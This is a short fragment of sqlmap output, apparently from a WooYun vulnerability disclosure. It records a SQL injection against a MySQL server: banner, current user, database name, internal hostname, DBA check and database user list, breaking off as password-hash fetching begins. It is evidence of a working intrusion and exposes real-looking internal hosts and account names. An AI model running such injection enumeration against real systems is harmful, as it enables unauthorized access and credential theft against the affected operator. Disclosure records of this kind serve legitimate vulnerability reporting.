 [21:20:10] [INFO] the back-end DBMS is MySQL
[21:20:10] [INFO] fetching banner
[21:20:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retr
[21:20:10] [INFO] retrieved: 5.5.34-log
back-end DBMS: MySQL 5.0.12
banner:    '5.5.34-log'
[21:20:28] [INFO] fetching current user
[21:20:28] [INFO] retrieved: wps_push@10.136.38.86
current user:    'wps_push@10.136.38.86'
[21:21:04] [INFO] fetching current database
[21:21:04] [INFO] retrieved: wps_push
current database:    'wps_push'
[21:21:17] [INFO] fetching server hostname
[21:21:17] [INFO] retrieved: vm10-136-139-74.ksc.com
hostname:    'vm10-136-139-74.ksc.com'
[21:21:51] [INFO] testing if current user is DBA
[21:21:51] [INFO] fetching current user
[21:21:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swit
current user is DBA:    False
[21:21:51] [INFO] fetching database users
[21:21:51] [INFO] fetching number of database users
[21:21:51] [INFO] retrieved: 1
database management system users [1]:
[*] 'wps_push'@'10.136.38.86'
www.wooyun.org
[21:22:34] [INFO] fetching database users password hashes
[21:22:34] [INFO] fetching database users